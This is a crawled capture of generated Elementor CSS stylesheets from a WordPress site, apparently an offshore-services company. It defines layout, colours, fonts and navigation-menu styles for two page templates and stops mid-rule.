> .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-40f3475 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-f966cdf{text-align:center;}.elementor-670 .elementor-element.elementor-element-f966cdf .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-7b12505:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 7px;--e-column-margin-right:0px;--e-column-margin-left:7px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-b2578f5{text-align:center;}.elementor-670 .elementor-element.elementor-element-b2578f5 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-6c576e0{margin-top:10px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-1c9c39c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-98a8246{text-align:center;}.elementor-670 .elementor-element.elementor-element-98a8246 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-a03fb5e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-e7c543b{text-align:center;}.elementor-670 .elementor-element.elementor-element-e7c543b .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-82beffd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-82beffd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-82beffd > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-82beffd > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-82beffd > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-82beffd > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-82beffd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-a28c390{text-align:center;}.elementor-670 .elementor-element.elementor-element-a28c390 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-74236de{margin-top:10px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-063f00d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-063f00d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-063f00d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 7px 0px 0px;--e-column-margin-right:7px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-063f00d > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-063f00d > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-063f00d > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-063f00d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-908b8dc{text-align:center;}.elementor-670 .elementor-element.elementor-element-908b8dc .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-1204670:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-1204670 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-1204670 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 7px;--e-column-margin-right:0px;--e-column-margin-left:7px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-1204670 > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-1204670 > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-1204670 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-670 .elementor-element.elementor-element-1204670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-9de87c3{text-align:center;}.elementor-670 .elementor-element.elementor-element-9de87c3 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-670 .elementor-element.elementor-element-00b771e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-670 .elementor-element.elementor-element-00b771e{text-align:center;}.elementor-670 .elementor-element.elementor-element-00b771e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:35px;font-weight:300;text-transform:uppercase;color:#00000063;}.elementor-670 .elementor-element.elementor-element-70678fd{--e-image-carousel-slides-to-show:1;}.elementor-670 .elementor-element.elementor-element-8ae260e:not(.elementor-motion-effects-element-type-background), .elementor-670 .elementor-element.elementor-element-8ae260e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-670 .elementor-element.elementor-element-8ae260e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#282828;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:3%;margin-bottom:0%;padding:3% 5% 3% 5%;}.elementor-670 .elementor-element.elementor-element-8ae260e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-0b6bf46{text-align:center;}.elementor-670 .elementor-element.elementor-element-0b6bf46 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:30px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-108b446 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-670 .elementor-element.elementor-element-108b446{text-align:center;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-e87b6dc .elementor-button{background-color:#FFFFFF8A;font-family:"Oswald", Sans-serif;font-size:19px;font-weight:400;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF8A;border-radius:2px 2px 2px 2px;padding:18px 30px 18px 30px;}.elementor-670 .elementor-element.elementor-element-e87b6dc .elementor-button:hover, .elementor-670 .elementor-element.elementor-element-e87b6dc .elementor-button:focus{background-color:#00000066;color:#FFFFFFD1;}.elementor-670 .elementor-element.elementor-element-e87b6dc .elementor-button:hover svg, .elementor-670 .elementor-element.elementor-element-e87b6dc .elementor-button:focus svg{fill:#FFFFFFD1;}@media(min-width:768px){.elementor-670 .elementor-element.elementor-element-cd4eb05{width:55%;}.elementor-670 .elementor-element.elementor-element-bbf81d8{width:45%;}}@media(max-width:1024px){.elementor-670 .elementor-element.elementor-element-c864262 > .elementor-container{min-height:500px;}.elementor-670 .elementor-element.elementor-element-c864262{margin-top:-89px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-3f62ea1 .elementor-heading-title{font-size:100px;}.elementor-670 .elementor-element.elementor-element-89f8ee5{font-size:19px;}.elementor-670 .elementor-element.elementor-element-8f30e35 .elementor-button{padding:12px 20px 12px 20px;}.elementor-670 .elementor-element.elementor-element-e87b6dc .elementor-button{padding:12px 20px 12px 20px;}}@media(max-width:767px){.elementor-670 .elementor-element.elementor-element-c864262 > .elementor-container{min-height:400px;}.elementor-670 .elementor-element.elementor-element-c864262:not(.elementor-motion-effects-element-type-background), .elementor-670 .elementor-element.elementor-element-c864262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-150px 0px;}.elementor-670 .elementor-element.elementor-element-c864262{margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-670 .elementor-element.elementor-element-1dba9bc{margin-top:0px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-3f62ea1 .elementor-heading-title{font-size:80px;}.elementor-670 .elementor-element.elementor-element-89f8ee5 > .elementor-widget-container{margin:-20px 0px -10px 0px;}.elementor-670 .elementor-element.elementor-element-89f8ee5{font-size:18px;}.elementor-670 .elementor-element.elementor-element-cd4eb05 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-670 .elementor-element.elementor-element-1fbb703 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-670 .elementor-element.elementor-element-1fbb703 .elementor-heading-title{font-size:20px;line-height:25px;}.elementor-670 .elementor-element.elementor-element-0a186a9{font-size:17px;}.elementor-670 .elementor-element.elementor-element-4192e38{padding:10% 5% 5% 5%;}.elementor-670 .elementor-element.elementor-element-5a36b0b .elementor-heading-title{font-size:30px;}.elementor-670 .elementor-element.elementor-element-a4a7323 .elementor-heading-title{font-size:14px;line-height:18px;}.elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-fce6c99 .elementor-heading-title{font-size:20px;}.elementor-670 .elementor-element.elementor-element-06ae4bd{font-size:16px;}.elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-8d84afa .elementor-heading-title{font-size:20px;}.elementor-670 .elementor-element.elementor-element-4bccf34{font-size:16px;}.elementor-670 .elementor-element.elementor-element-5907645 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-b40e992 .elementor-heading-title{font-size:20px;}.elementor-670 .elementor-element.elementor-element-ac2d828{font-size:16px;}.elementor-670 .elementor-element.elementor-element-354fd6c .elementor-heading-title{font-size:30px;}.elementor-670 .elementor-element.elementor-element-803efd1 .elementor-heading-title{font-size:14px;line-height:18px;}.elementor-670 .elementor-element.elementor-element-40f3475 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-f966cdf{text-align:left;}.elementor-670 .elementor-element.elementor-element-f966cdf .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-7b12505 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-b2578f5{text-align:left;}.elementor-670 .elementor-element.elementor-element-b2578f5 .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-6c576e0{margin-top:0px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-1c9c39c > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-98a8246{text-align:left;}.elementor-670 .elementor-element.elementor-element-98a8246 .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-a03fb5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-e7c543b{text-align:left;}.elementor-670 .elementor-element.elementor-element-e7c543b .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-82beffd > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-a28c390{text-align:left;}.elementor-670 .elementor-element.elementor-element-a28c390 .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-74236de{margin-top:0px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-063f00d > .elementor-element-populated{margin:0px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-908b8dc{text-align:left;}.elementor-670 .elementor-element.elementor-element-908b8dc .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-1204670 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-670 .elementor-element.elementor-element-9de87c3{text-align:left;}.elementor-670 .elementor-element.elementor-element-9de87c3 .elementor-heading-title{font-size:17px;}.elementor-670 .elementor-element.elementor-element-00b771e .elementor-heading-title{font-size:20px;}.elementor-670 .elementor-element.elementor-element-8ae260e{padding:5% 5% 5% 5%;}.elementor-670 .elementor-element.elementor-element-0b6bf46 .elementor-heading-title{font-size:20px;}.elementor-670 .elementor-element.elementor-element-108b446{font-size:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-670 .elementor-element.elementor-element-1fe9819{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://acetoffshore.com/wp-content/uploads/elementor/css/post-717.css?ver=1753810765
body_size: 1078
content:
.elementor-717 .elementor-element.elementor-element-8a9ef90:not(.elementor-motion-effects-element-type-background), .elementor-717 .elementor-element.elementor-element-8a9ef90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-717 .elementor-element.elementor-element-8a9ef90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-717 .elementor-element.elementor-element-8a9ef90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-717 .elementor-element.elementor-element-dd87111 > .elementor-element-populated{padding:8px 0px 8px 0px;}.elementor-717 .elementor-element.elementor-element-aa8c3f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#DBDBDB;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#DBDBDB;}.elementor-717 .elementor-element.elementor-element-daeace6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DBDBDB;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#DBDBDB;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#DBDBDB;}.elementor-717 .elementor-element.elementor-element-df42f79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DBDBDB;}.elementor-717 .elementor-element.elementor-element-fd5f1dd:not(.elementor-motion-effects-element-type-background), .elementor-717 .elementor-element.elementor-element-fd5f1dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000002E;}.elementor-717 .elementor-element.elementor-element-fd5f1dd{border-style:solid;border-width:1px 0px 1px 0px;border-color:#47474738;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-717 .elementor-element.elementor-element-fd5f1dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-717 .elementor-element.elementor-element-0f1b11e > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-717 .elementor-element.elementor-element-41b0e70 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-717 .elementor-element.elementor-element-2b070c5{text-align:left;}.elementor-717 .elementor-element.elementor-element-2b070c5 img{width:170px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-menu-toggle{margin:0 auto;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a, .elementor-717 .elementor-element.elementor-element-b958215 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown{background-color:#0000008A;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF2E;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a:hover,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a:focus,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-menu-toggle:hover,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-menu-toggle:focus{color:#000000;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a:hover,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a:focus,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF9C;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF1A;border-bottom-width:1px;}.elementor-717 .elementor-element.elementor-element-63c86b5:not(.elementor-motion-effects-element-type-background), .elementor-717 .elementor-element.elementor-element-63c86b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-717 .elementor-element.elementor-element-63c86b5{border-style:solid;border-color:#282828;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-717 .elementor-element.elementor-element-63c86b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-717 .elementor-element.elementor-element-7809b46 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-717 .elementor-element.elementor-element-b629875 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-717 .elementor-element.elementor-element-50782de{text-align:left;}.elementor-717 .elementor-element.elementor-element-50782de img{width:170px;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a, .elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF2E;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a:hover,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a:focus,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-menu-toggle:hover,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-menu-toggle:focus{color:#000000;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a:hover,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a:focus,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF9C;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF14;border-bottom-width:1px;}.elementor-717 .elementor-element.elementor-element-d0fa88c div.elementor-menu-toggle{color:#000000;}.elementor-717 .elementor-element.elementor-element-d0fa88c div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-717 .elementor-element.elementor-element-daeace6{--e-icon-list-icon-size:12px;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item > a{font-size:12px;}.elementor-717 .elementor-element.elementor-element-df42f79{--e-icon-list-icon-size:12px;}.elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-717 .elementor-element.elementor-element-df42f79 .elementor-icon-list-item > a{font-size:12px;}.elementor-717 